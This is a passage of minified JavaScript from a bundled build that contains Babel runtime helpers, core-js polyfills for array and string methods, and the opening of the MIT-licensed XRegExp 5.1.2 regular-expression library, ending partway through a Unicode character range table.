t=hf,u=Bl,d=Of;e.exports=function(e,n){var o=null==e?null:void 0!==t&&u(e)||e["@@iterator"];if(null!=o){var r,i,s,a,c=[],l=!0,f=!1;try{if(s=(o=o.call(e)).next,0===n){if(Object(o)!==o)return;l=!1}else for(;!(l=(r=s.call(o)).done)&&(d(c).call(c,r.value),c.length!==n);l=!0);}catch(e){f=!0,i=e}finally{try{if(!l&&null!=o.return&&(a=o.return(),Object(a)!==a))return}finally{if(f)throw i}}return c}},e.exports.__esModule=!0,e.exports.default=e.exports}(Ul);var Tf={exports:{}},Lf=zn,Bf=ss,Rf={exports:{}};!function(e){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var u=0,d=Array(t);u<t;u++)d[u]=e[u];return d},e.exports.__esModule=!0,e.exports.default=e.exports}(Rf),function(e){var t=Lf,u=Bf,d=Rf.exports;e.exports=function(e,n){if(e){var o;if("string"==typeof e)return d(e,n);var r=t(o={}.toString.call(e)).call(o,8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?u(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?d(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}(Tf);var Nf={exports:{}};!function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports}(Nf),function(e){var t=Pl.exports,u=Ul.exports,d=Tf.exports,n=Nf.exports;e.exports=function(e,o){return t(e)||u(e,o)||d(e,o)||n()},e.exports.__esModule=!0,e.exports.default=e.exports}(_l),cd({target:"Object",stat:!0,sham:!ae},{create:gr});var Mf=Re.Object,_f=function(e,t){return Mf.create(e,t)},Pf=z,jf=U.RegExp,Uf=!Pf(function(){var e=!0;try{jf(".","d")}catch(t){e=!1}var t={},u="",d=e?"dgimsy":"gimsy",n=function(e,d){Object.defineProperty(t,e,{get:function(){return u+=d,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var r in e&&(o.hasIndices="d"),o)n(r,o[r]);return Object.getOwnPropertyDescriptor(jf.prototype,"flags").get.call(t)!==d||u!==d}),zf=Pu,$f=fe,Vf=Rt,Wf=Ue,qf={correct:Uf},Hf=function(){var e=zf(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t},Gf=RegExp.prototype,Yf=Ue,Kf=qf.correct?function(e){return e.flags}:function(e){return qf.correct||!Wf(Gf,e)||Vf(e,"flags")?e.flags:$f(Hf,e)},Xf=RegExp.prototype,Jf=function(e){return e===Xf||Yf(Xf,e)?Kf(e):e.flags},Zf=st,Qf=TypeError,eh=bn,th=Math.floor,uh=function(e,t){var u=e.length;if(u<8)for(var d,n,o=1;o<u;){for(n=o,d=e[o];n&&t(e[n-1],d)>0;)e[n]=e[--n];n!==o++&&(e[n]=d)}else for(var r=th(u/2),i=uh(eh(e,0,r),t),s=uh(eh(e,r),t),a=i.length,c=s.length,l=0,f=0;l<a||f<c;)e[l+f]=l<a&&f<c?t(i[l],s[f])<=0?i[l++]:s[f++]:l<a?i[l++]:s[f++];return e},dh=uh,nh=z,oh=function(e,t){var u=[][e];return!!u&&nh(function(){u.call(null,t||function(){return 1},1)})},rh=Ve.match(/firefox\/(\d+)/i),ih=!!rh&&+rh[1],sh=/MSIE|Trident/.test(Ve),ah=Ve.match(/AppleWebKit\/(\d+)\./),ch=!!ah&&+ah[1],lh=cd,fh=Z,hh=ft,ph=Tt,gh=rn,bh=function(e,t){if(!delete e[t])throw new Qf("Cannot delete property "+Zf(t)+" of "+Zf(e))},mh=qn,Dh=z,vh=dh,yh=oh,Eh=ih,Ch=sh,wh=Xe,Ah=ch,Sh=[],Fh=fh(Sh.sort),xh=fh(Sh.push),kh=Dh(function(){Sh.sort(void 0)}),Ih=Dh(function(){Sh.sort(null)}),Oh=yh("sort"),Th=!Dh(function(){if(wh)return wh<70;if(!(Eh&&Eh>3)){if(Ch)return!0;if(Ah)return Ah<603;var e,t,u,d,n="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:u=3;break;case 68:case 71:u=4;break;default:u=2}for(d=0;d<47;d++)Sh.push({k:t+d,v:u})}for(Sh.sort(function(e,t){return t.v-e.v}),d=0;d<Sh.length;d++)t=Sh[d].k.charAt(0),n.charAt(n.length-1)!==t&&(n+=t);return"DGBEFHACIJK"!==n}});lh({target:"Array",proto:!0,forced:kh||!Ih||!Oh||!Th},{sort:function(e){void 0!==e&&hh(e);var t=ph(this);if(Th)return void 0===e?Fh(t):Fh(t,e);var u,d,n=[],o=gh(t);for(d=0;d<o;d++)d in t&&xh(n,t[d]);for(vh(n,function(e){return function(t,u){return void 0===u?-1:void 0===t?1:void 0!==e?+e(t,u)||0:mh(t)>mh(u)?1:-1}}(e)),u=gh(n),d=0;d<u;)t[d]=n[d++];for(;d<o;)bh(t,d++);return t}});var Lh=Mn("Array","sort"),Bh=Ue,Rh=Lh,Nh=Array.prototype,Mh=function(e){var t=e.sort;return e===Nh||Bh(Nh,e)&&t===Nh.sort?Rh:t},_h="\t\n\v\f\r                　\u2028\u2029\ufeff",Ph=ke,jh=qn,Uh=_h,zh=Z("".replace),$h=RegExp("^["+Uh+"]+"),Vh=RegExp("(^|[^"+Uh+"])["+Uh+"]+$"),Wh=function(e){return function(t){var u=jh(Ph(t));return 1&e&&(u=zh(u,$h,"")),2&e&&(u=zh(u,Vh,"$1")),u}},qh={start:Wh(1),end:Wh(2),trim:Wh(3)},Hh=U,Gh=z,Yh=Z,Kh=qn,Xh=qh.trim,Jh=_h,Zh=Hh.parseInt,Qh=Hh.Symbol,ep=Qh&&Qh.iterator,tp=/^[+-]?0x/i,up=Yh(tp.exec),dp=8!==Zh(Jh+"08")||22!==Zh(Jh+"0x16")||ep&&!Gh(function(){Zh(Object(ep))})?function(e,t){var u=Xh(Kh(e));return Zh(u,t>>>0||(up(tp,u)?16:10))}:Zh;cd({global:!0,forced:parseInt!==dp},{parseInt:dp});var np=Re.parseInt,op=cd,rp=Ro.indexOf,ip=oh,sp=oe([].indexOf),ap=!!sp&&1/sp([1],1,-0)<0;op({target:"Array",proto:!0,forced:ap||!ip("indexOf")},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return ap?sp(this,e,t)||0:rp(this,e,t)}});var cp=Mn("Array","indexOf"),lp=Ue,fp=cp,hp=Array.prototype,pp=function(e){var t=e.indexOf;return e===hp||lp(hp,e)&&t===hp.indexOf?fp:t},gp=aa.forEach,bp=oh("forEach")?[].forEach:function(e){return gp(this,e,arguments.length>1?arguments[1]:void 0)};cd({target:"Array",proto:!0,forced:[].forEach!==bp},{forEach:bp});var mp=Mn("Array","forEach"),Dp=Od,vp=Rt,yp=Ue,Ep=mp,Cp=Array.prototype,wp={DOMTokenList:!0,NodeList:!0},Ap=function(e){var t=e.forEach;return e===Cp||yp(Cp,e)&&t===Cp.forEach||vp(wp,Dp(e))?Ep:t},Sp=Mn("Array","concat"),Fp=Ue,xp=Sp,kp=Array.prototype,Ip=function(e){var t=e.concat;return e===kp||Fp(kp,e)&&t===kp.concat?xp:t};!function(e,t){var u=$n,d=as,n=Ll,o=Rl,r=Ml,i=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var s=i(_l.exports),a=i(_f),c=i(Jf),l=i(Mh),f=i($n),h=i(np),p=i(pp),g=i(Ap),b=i(Ip);function m(e,t){var i=void 0!==n&&o(e)||e["@@iterator"];if(!i){if(r(e)||(i=function(e,t){if(e){var n;if("string"==typeof e)return D(e,t);var o=u(n={}.toString.call(e)).call(n,8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?d(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?D(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var s=0,a=function(){};return{s:a,n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,f=!1;return{s:function(){i=i.call(e)},n:function(){var e=i.next();return l=e.done,e},e:function(e){f=!0,c=e},f:function(){try{l||null==i.return||i.return()}finally{if(f)throw c}}}}function D(e,t){(null==t||t>e.length)&&(t=e.length);for(var u=0,d=Array(t);u<t;u++)d[u]=e[u];return d}
/*!
	 * XRegExp 5.1.2
	 * <xregexp.com>
	 * Steven Levithan (c) 2007-present MIT License
	 */var v="xregexp",y={astral:!1,namespacing:!0},E={},C=(0,a.default)(null),w=(0,a.default)(null),A=[],S="default",F="class",x={default:/\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\d*|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|\(\?(?:[:=!]|<[=!])|[?*+]\?|{\d+(?:,\d*)?}\??|[\s\S]/,class:/\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|[\s\S]/},k=/\$(?:\{([^\}]+)\}|<([^>]+)>|(\d\d?|[\s\S]?))/g,I=void 0===/()??/.exec("")[1],O=void 0!==(0,c.default)(/x/);function T(e){var t=!0;try{if(new RegExp("",e),"y"===e){".."===".a".replace(new RegExp("a","gy"),".")&&(t=!1)}}catch(e){t=!1}return t}var L=T("d"),B=T("s"),R=T("u"),N=T("y"),M={d:L,g:!0,i:!0,m:!0,s:B,u:R,y:N},_=B?/[^dgimsuy]+/g:/[^dgimuy]+/g;function P(e,t,u,d,n){var o;if(e[v]={captureNames:t},n)return e;if(e.__proto__)e.__proto__=Z.prototype;else for(var r in Z.prototype)e[r]=Z.prototype[r];return e[v].source=u,e[v].flags=d?(0,l.default)(o=d.split("")).call(o).join(""):d,e}function j(e){return e.replace(/([\s\S])(?=[\s\S]*\1)/g,"")}function U(e,t){var u;if(!Z.isRegExp(e))throw new TypeError("Type RegExp expected");var d=e[v]||{},n=function(e){return O?(0,c.default)(e):/\/([a-z]*)$/i.exec(RegExp.prototype.toString.call(e))[1]}(e),o="",r="",i=null,s=null;return(t=t||{}).removeG&&(r+="g"),t.removeY&&(r+="y"),r&&(n=n.replace(new RegExp("[".concat(r,"]+"),"g"),"")),t.addG&&(o+="g"),t.addY&&(o+="y"),o&&(n=j(n+o)),t.isInternalOnly||(void 0!==d.source&&(i=d.source),null!=(0,c.default)(d)&&(s=o?j((0,c.default)(d)+o):(0,c.default)(d))),e=P(new RegExp(t.source||e.source,n),function(e){return!(!e[v]||!e[v].captureNames)}(e)?(0,f.default)(u=d.captureNames).call(u,0):null,i,s,t.isInternalOnly)}function z(e){return(0,h.default)(e,16)}function $(e,t,u){var d=e.index+e[0].length,n=e.input[e.index-1],o=e.input[d];return/^[()|]$/.test(n)||/^[()|]$/.test(o)||0===e.index||d===e.input.length||/\(\?(?:[:=!]|<[=!])$/.test(e.input.substring(e.index-4,e.index))||function(e,t,u){var d=-1!==(0,p.default)(u).call(u,"x")?/^(?:\s|#[^#\n]*|\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/:/^(?:\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/;return d.test((0,f.default)(e).call(e,t))}(e.input,d,u)?"":"(?:)"}function V(e){return(0,h.default)(e,10).toString(16)}function W(e,t){return Object.prototype.toString.call(e)==="[object ".concat(t,"]")}function q(e){if(null==e)throw new TypeError("Cannot convert null or undefined to object");return e}function H(e){for(;e.length<4;)e="0".concat(e);return e}function G(e){var t={};return W(e,"String")?((0,g.default)(Z).call(Z,e,/[^\s,]+/,function(e){t[e]=!0}),t):e}function Y(e){if(!/^[\w$]$/.test(e))throw new Error("Flag must be a single character A-Za-z0-9_$");M[e]=!0}function K(e,t,u,d,n){for(var o,r,i=A.length,s=e[u],a=null;i--;)if(!((r=A[i]).leadChar&&r.leadChar!==s||r.scope!==d&&"all"!==r.scope||r.flag&&-1===(0,p.default)(t).call(t,r.flag))&&(o=Z.exec(e,r.regex,u,"sticky"))){a={matchLength:o[0].length,output:r.handler.call(n,o,d,t),reparse:r.reparse};break}return a}function X(e){y.astral=e}function J(e){y.namespacing=e}function Z(e,t){if(Z.isRegExp(e)){if(void 0!==t)throw new TypeError("Cannot supply flags when copying a RegExp");return U(e)}if(e=void 0===e?"":String(e),t=void 0===t?"":String(t),Z.isInstalled("astral")&&-1===(0,p.default)(t).call(t,"A")&&(t+="A"),w[e]||(w[e]={}),!w[e][t]){for(var u,d={hasNamedCapture:!1,captureNames:[]},n=S,o="",r=0,i=function(e,t){if(j(t)!==t)throw new SyntaxError("Invalid duplicate regex flag ".concat(t));e=e.replace(/^\(\?([\w$]+)\)/,function(e,u){if(/[dgy]/.test(u))throw new SyntaxError("Cannot use flags dgy in mode modifier ".concat(e));return t=j(t+u),""});var u,d=m(t);try{for(d.s();!(u=d.n()).done;){var n=u.value;if(!M[n])throw new SyntaxError("Unknown regex flag ".concat(n))}}catch(e){d.e(e)}finally{d.f()}return{pattern:e,flags:t}}(e,t),a=i.pattern,l=(0,c.default)(i);r<a.length;){do{(u=K(a,l,r,n,d))&&u.reparse&&(a=(0,f.default)(a).call(a,0,r)+u.output+(0,f.default)(a).call(a,r+u.matchLength))}while(u&&u.reparse);if(u)o+=u.output,r+=u.matchLength||1;else{var h=Z.exec(a,x[n],r,"sticky"),g=(0,s.default)(h,1)[0];o+=g,r+=g.length,"["===g&&n===S?n=F:"]"===g&&n===F&&(n=S)}}w[e][t]={pattern:o.replace(/(?:\(\?:\))+/g,"(?:)"),flags:l.replace(_,""),captures:d.hasNamedCapture?d.captureNames:null}}var b=w[e][t];return P(new RegExp(b.pattern,(0,c.default)(b)),b.captures,e,t)}Z.prototype=/(?:)/,Z.version="5.1.2",Z._clipDuplicates=j,Z._hasNativeFlag=T,Z._dec=z,Z._hex=V,Z._pad4=H,Z.addToken=function(e,t,u){var d=(u=u||{}).optionalFlags;if(u.flag&&Y(u.flag),d){var n,o=m(d=d.split(""));try{for(o.s();!(n=o.n()).done;){Y(n.value)}}catch(e){o.e(e)}finally{o.f()}}A.push({regex:U(e,{addG:!0,addY:N,isInternalOnly:!0}),handler:t,scope:u.scope||S,flag:u.flag,reparse:u.reparse,leadChar:u.leadChar}),Z.cache.flush("patterns")},Z.cache=function(e,t){return C[e]||(C[e]={}),C[e][t]||(C[e][t]=Z(e,t))},Z.cache.flush=function(e){"patterns"===e?w=(0,a.default)(null):C=(0,a.default)(null)},Z.escape=function(e){return String(q(e)).replace(/[\\\[\]{}()*+?.^$|]/g,"\\$&").replace(/[\s#\-,]/g,function(e){return"\\u".concat(H(V(e.charCodeAt(0))))})},Z.exec=function(e,t,u,d){var n,o,r="g",i=!1;(n=N&&!!(d||t.sticky&&!1!==d))?r+="y":d&&(i=!0,r+="FakeY"),t[v]=t[v]||{};var s=t[v][r]||(t[v][r]=U(t,{addG:!0,addY:n,source:i?"".concat(t.source,"|()"):void 0,removeY:!1===d,isInternalOnly:!0}));return u=u||0,s.lastIndex=u,o=E.exec.call(s,e),i&&o&&""===o.pop()&&(o=null),t.global&&(t.lastIndex=o?s.lastIndex:0),o},Z.forEach=function(e,t,u){for(var d,n=0,o=-1;d=Z.exec(e,t,n);)u(d,++o,e,t),n=d.index+(d[0].length||1)},Z.globalize=function(e){return U(e,{addG:!0})},Z.install=function(e){e=G(e),!y.astral&&e.astral&&X(!0),!y.namespacing&&e.namespacing&&J(!0)},Z.isInstalled=function(e){return!!y[e]},Z.isRegExp=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},Z.match=function(e,t,u){var d=t.global&&"one"!==u||"all"===u,n=(d?"g":"")+(t.sticky?"y":"")||"noGY";t[v]=t[v]||{};var o=t[v][n]||(t[v][n]=U(t,{addG:!!d,removeG:"one"===u,isInternalOnly:!0})),r=String(q(e)).match(o);return t.global&&(t.lastIndex="one"===u&&r?r.index+r[0].length:0),d?r||[]:r&&r[0]},Z.matchChain=function(e,t){return function e(u,d){var n=t[d].regex?t[d]:{regex:t[d]},o=[];function r(e){if(n.backref){var t="Backreference to undefined group: ".concat(n.backref),u=isNaN(n.backref);if(u&&Z.isInstalled("namespacing")){if(!e.groups||!(n.backref in e.groups))throw new ReferenceError(t)}else if(!e.hasOwnProperty(n.backref))throw new ReferenceError(t);var d=u&&Z.isInstalled("namespacing")?e.groups[n.backref]:e[n.backref];o.push(d||"")}else o.push(e[0])}var i,s=m(u);try{for(s.s();!(i=s.n()).done;){var a=i.value;(0,g.default)(Z).call(Z,a,n.regex,r)}}catch(e){s.e(e)}finally{s.f()}return d!==t.length-1&&o.length?e(o,d+1):o}([e],0)},Z.replace=function(e,t,u,d){var n=Z.isRegExp(t),o=t.global&&"one"!==d||"all"===d,r=(o?"g":"")+(t.sticky?"y":"")||"noGY",i=t;n?(t[v]=t[v]||{},i=t[v][r]||(t[v][r]=U(t,{addG:!!o,removeG:"one"===d,isInternalOnly:!0}))):o&&(i=new RegExp(Z.escape(String(t)),"g"));var s=E.replace.call(q(e),i,u);return n&&t.global&&(t.lastIndex=0),s},Z.replaceEach=function(e,t){var u,d=m(t);try{for(d.s();!(u=d.n()).done;){var n=u.value;e=Z.replace(e,n[0],n[1],n[2])}}catch(e){d.e(e)}finally{d.f()}return e},Z.split=function(e,t,u){return E.split.call(q(e),t,u)},Z.test=function(e,t,u,d){return!!Z.exec(e,t,u,d)},Z.uninstall=function(e){e=G(e),y.astral&&e.astral&&X(!1),y.namespacing&&e.namespacing&&J(!1)},Z.union=function(e,t,u){var d,n,o=(u=u||{}).conjunction||"or",r=0;function i(e,t,u){var o=n[r-d];if(t){if(++r,o)return"(?<".concat(o,">")}else if(u)return"\\".concat(+u+d);return e}if(!W(e,"Array")||!e.length)throw new TypeError("Must provide a nonempty array of patterns to merge");var s,a=/(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g,c=[],l=m(e);try{for(l.s();!(s=l.n()).done;){var f=s.value;Z.isRegExp(f)?(d=r,n=f[v]&&f[v].captureNames||[],c.push(Z(f.source).source.replace(a,i))):c.push(Z.escape(f))}}catch(e){l.e(e)}finally{l.f()}var h="none"===o?"":"|";return Z(c.join(h),t)},E.exec=function(e){var t=this.lastIndex,u=RegExp.prototype.exec.apply(this,arguments);if(u){if(!I&&u.length>1&&-1!==(0,p.default)(u).call(u,"")){var d,n=U(this,{removeG:!0,isInternalOnly:!0});(0,f.default)(d=String(e)).call(d,u.index).replace(n,function(){for(var e=arguments.length,t=1;t<e-2;++t)void 0===(t<0||arguments.length<=t?void 0:arguments[t])&&(u[t]=void 0)})}if(this[v]&&this[v].captureNames){var o=u;Z.isInstalled("namespacing")&&(u.groups=(0,a.default)(null),o=u.groups);for(var r=1;r<u.length;++r){var i=this[v].captureNames[r-1];i&&(o[i]=u[r])}}else!u.groups&&Z.isInstalled("namespacing")&&(u.groups=void 0);this.global&&!u[0].length&&this.lastIndex>u.index&&(this.lastIndex=u.index)}return this.global||(this.lastIndex=t),u},E.test=function(e){return!!E.exec.call(this,e)},E.match=function(e){if(Z.isRegExp(e)){if(e.global){var t=String.prototype.match.apply(this,arguments);return e.lastIndex=0,t}}else e=new RegExp(e);return E.exec.call(e,q(this))},E.replace=function(e,t){var u,d,n,o=Z.isRegExp(e);return o?(e[v]&&(d=e[v].captureNames),u=e.lastIndex):e+="",n=W(t,"Function")?String(this).replace(e,function(){for(var e=arguments.length,u=new Array(e),n=0;n<e;n++)u[n]=arguments[n];if(d){var o;Z.isInstalled("namespacing")?(o=(0,a.default)(null),u.push(o)):(u[0]=new String(u[0]),o=u[0]);for(var r=0;r<d.length;++r)d[r]&&(o[d[r]]=u[r+1])}return t.apply(void 0,u)}):String(q(this)).replace(e,function(){for(var e=arguments.length,u=new Array(e),n=0;n<e;n++)u[n]=arguments[n];return String(t).replace(k,function(e,t,n,o){t=t||n;var r,i,s=W(u[u.length-1],"Object")?4:3,a=u.length-s;if(t){if(/^\d+$/.test(t)){var c=+t;if(c<=a)return u[c]||""}var l=d?(0,p.default)(d).call(d,t):-1;if(l<0)throw new SyntaxError("Backreference to undefined group ".concat(e));return u[l+1]||""}if(""===o||" "===o)throw new SyntaxError("Invalid token ".concat(e));if("&"===o||0===+o)return u[0];if("$"===o)return"$";if("`"===o)return(0,f.default)(r=u[u.length-1]).call(r,0,u[u.length-2]);if("'"===o)return(0,f.default)(i=u[u.length-1]).call(i,u[u.length-2]+u[0].length);if(o=+o,!isNaN(o)){if(o>a)throw new SyntaxError("Backreference to undefined group ".concat(e));return u[o]||""}throw new SyntaxError("Invalid token ".concat(e))})}),o&&(e.global?e.lastIndex=0:e.lastIndex=u),n},E.split=function(e,t){if(!Z.isRegExp(e))return String.prototype.split.apply(this,arguments);var u,d=String(this),n=[],o=e.lastIndex,r=0;return t=(void 0===t?-1:t)>>>0,(0,g.default)(Z).call(Z,d,e,function(e){e.index+e[0].length>r&&(n.push((0,f.default)(d).call(d,r,e.index)),e.length>1&&e.index<d.length&&Array.prototype.push.apply(n,(0,f.default)(e).call(e,1)),u=e[0].length,r=e.index+u)}),r===d.length?e.test("")&&!u||n.push(""):n.push((0,f.default)(d).call(d,r)),e.lastIndex=o,n.length>t?(0,f.default)(n).call(n,0,t):n},Z.addToken(/\\([ABCE-RTUVXYZaeg-mopqyz]|c(?![A-Za-z])|u(?![\dA-Fa-f]{4}|{[\dA-Fa-f]+})|x(?![\dA-Fa-f]{2}))/,function(e,t){if("B"===e[1]&&t===S)return e[0];throw new SyntaxError("Invalid escape ".concat(e[0]))},{scope:"all",leadChar:"\\"}),Z.addToken(/\\u{([\dA-Fa-f]+)}/,function(e,t,u){var d=z(e[1]);if(d>1114111)throw new SyntaxError("Invalid Unicode code point ".concat(e[0]));if(d<=65535)return"\\u".concat(H(V(d)));if(R&&-1!==(0,p.default)(u).call(u,"u"))return e[0];throw new SyntaxError("Cannot use Unicode code point above \\u{FFFF} without flag u")},{scope:"all",leadChar:"\\"}),Z.addToken(/\(\?#[^)]*\)/,$,{leadChar:"("}),Z.addToken(/\s+|#[^\n]*\n?/,$,{flag:"x"}),B||Z.addToken(/\./,function(){return"[\\s\\S]"},{flag:"s",leadChar:"."}),Z.addToken(/\\k<([^>]+)>/,function(e){var t,u,d=isNaN(e[1])?(0,p.default)(t=this.captureNames).call(t,e[1])+1:+e[1],n=e.index+e[0].length;if(!d||d>this.captureNames.length)throw new SyntaxError("Backreference to undefined group ".concat(e[0]));return(0,b.default)(u="\\".concat(d)).call(u,n===e.input.length||isNaN(e.input[n])?"":"(?:)")},{leadChar:"\\"}),Z.addToken(/\\(\d+)/,function(e,t){if(!(t===S&&/^[1-9]/.test(e[1])&&+e[1]<=this.captureNames.length)&&"0"!==e[1])throw new SyntaxError("Cannot use octal escape or backreference to undefined group ".concat(e[0]));return e[0]},{scope:"all",leadChar:"\\"}),Z.addToken(/\(\?P?<((?:[\$A-Z_a-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309B-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA